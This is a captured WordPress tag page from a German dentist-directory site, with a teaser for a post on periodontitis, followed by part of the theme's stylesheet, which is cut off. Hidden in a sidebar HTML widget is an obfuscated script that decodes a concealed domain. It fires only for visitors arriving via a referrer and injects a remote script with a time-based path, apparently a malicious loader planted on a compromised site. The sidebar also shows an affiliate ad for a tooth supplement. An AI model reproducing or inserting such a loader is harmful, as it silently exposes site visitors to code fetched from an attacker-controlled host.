

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zahnarztwuppertal.org/index.php/tag/parodontose-behandeln/
body_size: 5950
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>parodontose behandeln &laquo;  Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="stylesheet" href="http://www.zahnarztwuppertal.org/wp-content/themes/mistylook/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" media="print" href="http://www.zahnarztwuppertal.org/wp-content/themes/mistylook/print.css" />
	<link rel="alternate" type="application/rss+xml" title="Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr RSS Feed" href="http://www.zahnarztwuppertal.org/index.php/feed/" />
		<link rel="pingback" href="http://www.zahnarztwuppertal.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr &raquo; parodontose behandeln Tag Feed" href="http://www.zahnarztwuppertal.org/index.php/tag/parodontose-behandeln/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zahnarztwuppertal.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zahnarztwuppertal.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zahnarztwuppertal.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://www.zahnarztwuppertal.org/index.php/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zahnarztwuppertal.org/index.php/wp-json/wp/v2/tags/126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zahnarztwuppertal.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zahnarztwuppertal.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<style type="text/css">
#headerimage {
	background: url(http://www.zahnarztwuppertal.org/wp-content/uploads/2012/10/zahnarzt-wuppertal.jpg) no-repeat;
}
</style>
</head>
<body id="section-index"  class="archive tag tag-parodontose-behandeln tag-126">


<div id="access" role="navigation">
   	    <div class="menu"><ul>
<li class="page_item page-item-813"><a href="http://www.zahnarztwuppertal.org/index.php/datenschutz/">Datenschutz</a></li>
<li class="page_item page-item-478"><a href="http://www.zahnarztwuppertal.org/index.php/impressum/">Impressum</a></li>
<li class="page_item page-item-22"><a href="http://www.zahnarztwuppertal.org/index.php/links-2/">LINKS</a></li>
<li class="page_item page-item-20"><a href="http://www.zahnarztwuppertal.org/index.php/tipps/">TIPPS FÜR GESUNDE ZÄHNE</a></li>
<li class="page_item page-item-179"><a href="http://www.zahnarztwuppertal.org/index.php/zahnarzt-dusseldorf/">Zahnarzt Düsseldorf</a></li>
<li class="page_item page-item-187"><a href="http://www.zahnarztwuppertal.org/index.php/zahnarzt-koln/">Zahnarzt Köln</a></li>
</ul></div>
</div><!-- #access -->
<div id="container">


<div id="header">
<h1><a href="http://www.zahnarztwuppertal.org/" title="Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr">Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr</a></h1>
<p id="desc">Die besten Zahnärzte in Wuppertal, Düsseldorf und Köln</p>
</div><!-- end id:header -->


<div id="feedarea">
<dl>
	<dt><strong>Feed on</strong></dt>
	<dd><a href="http://www.zahnarztwuppertal.org/index.php/feed/">Posts</a></dd>
	<dd><a href="http://www.zahnarztwuppertal.org/index.php/comments/feed/">Comments</a></dd>
</dl>
</div><!-- end id:feedarea -->
<div id="headerimage">
</div><!-- end id:headerimage --><div id="content">
<div id="content-main">
	
				<h2 class="pagetitle">Tag Archive 'parodontose behandeln'</h2>

 				
			<div class="post" id="post-385">
				<div class="posttitle">
					<h2><a href="http://www.zahnarztwuppertal.org/index.php/parodontose-ist-gefahrlicher-als-man-denkt/" rel="bookmark" title="Permanent Link to Parodontose ist gefährlicher als man denkt">Parodontose ist gefährlicher als man denkt</a></h2>
					<p class="post-info">
						Posted in <a href="http://www.zahnarztwuppertal.org/index.php/category/parodontitis/" rel="category tag">Parodontitis</a>  on Sep 8th, 2016</p>
				</div>

				<div class="entry">
					<p>Die Parodontitis, eine bakterielle Entzündung des Zahnhalteapparates, ist laut der Weltgesundheitsorganisation eine der häufigsten und am meisten unterschätzten Volkskrankheiten weltweit. Obwohl der Verlust jedes zweiten Zahnes auf diese Erkrankung, die im Volksmund auch Parodontose genannt wird, zurückgeführt werden kann, werden die Parodontitis und ihre möglichen Folgen sehr häufig nicht ernst genommen. Viele Betroffene, gerade ältere [&hellip;]</p>
					<p><a href="http://www.zahnarztwuppertal.org/index.php/parodontose-ist-gefahrlicher-als-man-denkt/" rel="bookmark" title="Permanent Link to Parodontose ist gefährlicher als man denkt">Read Full Post &#187;</a></p>
				</div>
			</div>

		
		<p align="center"></p>

	</div><!-- end id:content-main -->
<div id="sidebar">
<ul>
<li class="sidebox">
<figure class="wp-block-image size-large is-resized"><a href="https://50e75d3xzfod7yeh2l99gdok8r.hop.clickbank.net/?&amp;traffic_source=zahnarztwupp" target="_blank" rel=" noreferrer noopener"><img decoding="async" loading="lazy" src="https://i.ibb.co/yV7g6Xf/provadent.png" width="140" height="230"/></a><figcaption class="wp-element-caption"><strong><a href="https://50e75d3xzfod7yeh2l99gdok8r.hop.clickbank.net/?&amp;traffic_source=zahnarztwupp" target="_blank" rel="noreferrer noopener">DIE LÖSUNG FÜR GESUNDE ZÄHNE</a>!</strong></figcaption></figure>
</li><li class="sidebox"><h3>Besondere Empfehlungen:</h3>			<div class="textwidget"><a href="https://www.zahnarztinpasing.de">Zahnarzt Pasing</a> <br><br>

</div>
		</li><li class="sidebox"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://www.zahnarztwuppertal.org/index.php/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://www.zahnarztwuppertal.org/index.php/category/angstpatient-2/">Angstpatient</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.zahnarztwuppertal.org/index.php/category/bleaching/">Bleaching</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://www.zahnarztwuppertal.org/index.php/category/nahrungsergaenzung/">Nahrungsergänzung</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.zahnarztwuppertal.org/index.php/category/parodontitis/">Parodontitis</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://www.zahnarztwuppertal.org/index.php/category/professionelle-zahnreinigung-2/">Professionelle Zahnreinigung</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.zahnarztwuppertal.org/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.zahnarztwuppertal.org/index.php/category/veneers/">Veneers</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.zahnarztwuppertal.org/index.php/category/weisheitszahne/">Weisheitszähne</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.zahnarztwuppertal.org/index.php/category/zahnarztangst/">Zahnarztangst</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://www.zahnarztwuppertal.org/index.php/category/zahnarztpraxis-einrichtung/">Zahnarztpraxis Einrichtung</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.zahnarztwuppertal.org/index.php/category/zahnbursten/">Zahnbürsten</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.zahnarztwuppertal.org/index.php/category/zahngesundheit/">Zahngesundheit</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.zahnarztwuppertal.org/index.php/category/zahnspange/">Zahnspange</a>
</li>
			</ul>

			</li><li class="widget_text sidebox"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li><li class="sidebox"><h3>Archives</h3>
			<ul>
					<li><a href='http://www.zahnarztwuppertal.org/index.php/2024/03/'>March 2024</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2018/12/'>December 2018</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2018/11/'>November 2018</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2018/10/'>October 2018</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2018/05/'>May 2018</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2018/01/'>January 2018</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2017/12/'>December 2017</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/09/'>September 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/08/'>August 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/07/'>July 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/06/'>June 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/05/'>May 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/04/'>April 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/03/'>March 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2015/01/'>January 2015</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2014/04/'>April 2014</a></li>
			</ul>

			</li><li class="sidebox"><form role="search" method="get" id="searchform" class="searchform" action="http://www.zahnarztwuppertal.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li></ul>
</div><!-- end id:sidebar -->
</div><!-- end id:content -->
</div><!-- end id:container --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29563783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config','UA-29563783-1', { 'anonymize_ip': true });
</script>

<div id="footer">
<p><strong>Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr</strong> &copy; 2026 All Rights Reserved.</p>
<p class="right">


		
</p>
<br class="clear" />
</div><!-- end id:footer -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zahnarztwuppertal.org/wp-content/themes/mistylook/style.css
body_size: 2708
content:

* {
	padding: 0; 
	margin:0;
}
p {
	margin: 0.7em 0;
	line-height:1.8em;
}
dl {
	margin:1em 0;
}
dt 
{
	font-weight:bold;
}
dd 
{
	margin:0.5em;
	padding:0;
}
a {text-decoration:none;}
a:link, a:visited {
	color: #185e15;	
}
a:hover, a:active {
	border-bottom:#963 1px solid;
}
img.wp-smiley, #wpstats, img.noborder, a img.noborder {
	background: none;
	border: 0;
	padding: 0;
}
.clear {
	clear:both;
	height:20px;
}
blockquote
{
	color:#666;
	margin: 1em;
	padding: 0 0 10px 50px;
	background: url(img/blockquote.gif) no-repeat left top;	
}
fieldset { border:0;}
h1, h2, h3, h4,h5,h6 {
	font-family: Georgia, Arial, Verdana, Serif;
	font-weight: normal;
	line-height:1.4em;	
    margin:0 0 0.2em 0;
	padding:0;
}
h1 {font-size:2em;}
h2 {font-size:1.7em;}
h3 {font-size:1.5em;}
h4 {font-size:1.5em;}
h5 {font-size:1.3em;}
h6 {font-size:1.2em;}
img 
{
	background:url(img/shadow.gif) no-repeat right bottom;
	padding:4px 10px 10px 4px;	
	border:0;
	border-top:#eee 1px solid;
	border-left:#eee 1px solid;	
}
a:link img,
a:visited img,
a:hover img,
a:active img {
	border:none;
	background:none;
	padding:none;
	background:url(img/shadow.gif) no-repeat right bottom;
	padding:4px 10px 10px 4px;	
	border-top:#eee 1px solid;
	border-left:#eee 1px solid;		
}
pre, code
{
	display:block;
	margin:1em;
	padding:1em;
	font-family:"Courier New", Arial, Verdana, Serif;
	font-size:1em;
}
abbr, acronym
{
	cursor:help;
}
hr
{
	clear:both;
	margin-top:5px;
	color:#eee;
}
table
{
	width:100%;
	border:#eee 1px solid;
	padding:5px;
}
th
{
	text-align:left;
	background:#cdcdcd;
	padding:5px;
}
tr.even { background:#ededed;}
td, th { padding:10px;}




#access {
	background: #000;
	margin: 0 auto;
	width: 980px;
	display:block;
}
#access .menu-header,
div.menu {
	font-size: 13px;
	margin-left: 12px;
}
#access .menu-header ul,
div.menu ul {
	list-style: none;
	margin: 5px 0 0;
}
#access .menu-header li,
div.menu li {
	float:left;
	position: relative;
}
#access a {
	display:block;
	text-decoration:none;
	color:#aaa;
	padding:8px 16px;
	background:#e3e6e3;
	border:#d6d9d6 1px solid;
	color: #183618;	
	margin:0 4px 0 0;
}
#access ul ul {
	display:none;
	position:absolute;
	top:32px;
	left:0;
	float:left;
	box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	width: 180px;
	z-index: 99999;
}
#access ul ul li {
	min-width: 180px;	
}
#access ul ul ul {
	left:100%;
	top:0;
}
#access ul ul a {
	background:#e3e6e3;
	border:#d6d9d6 1px solid;
	color: #183618;	
	height:auto;
	line-height:1em;
	padding:10px;
	width: 160px;
}
#access li:hover > a,
#access ul ul :hover > a {
	background:#fff;
}
#access ul li:hover > ul {
	display:block;
}
#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a {
	background: #fff;
}

* html #access ul li.current_page_item a,
* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	background:#fff;
}
#access #searchform  
{
    float:right;
    background:#ededed;
    padding:0 14px;
   	border:#d6d9d6 1px solid;
   	border-bottom:0px;
}
#access #s 
{
    background:#f3f6f3 url(img/search.png) no-repeat left;
    padding-left:20px;
    width:150px;
}
body 
{
	background: #f3f6f3;
	margin: 0; 
	font: 76%/1.6em verdana, tahoma, arial,  sans-serif; 
	color: #333; 
	text-align: center;
}
#container {
	border: #d6cdbe 1px solid; 
	background: #fff; 
	margin: 0 auto; 
	width: 980px; 	
	position: relative; 
	text-align: left;
	clear:both;
}
#header {
	clear: both; 
	float: left; 
	margin: 10px 5px; 
	width: 550px;
	font-family:Cambria, Verdana, Arial, Serif;
}
#header h1 
{
	font-size:1.8em;
	margin:10px 0 0 10px;
	font-variant:small-caps;
	font-weight:normal;
}
#header h1 a {
	
	text-decoration:none;	
	border:0;
}
#header h1 a:hover,
#header h1 a:active {
	border-bottom:#963 1px solid;
}
#header #desc 
{
	margin:0 0 0 10px;
	font-size:1.2em;
	font-weight:normal;
}
#feedarea {
	padding:10px 10px 0 0; 
	float: right; 	
	text-align: right;
}
html #feedarea {
	padding-top: 10px;
}
#feedarea dl dt {
	display: inline; 
	margin-right: 5px; 
	height: 45px;
}
#feedarea dl dd {
	display: inline; 
	margin-right: 5px; 
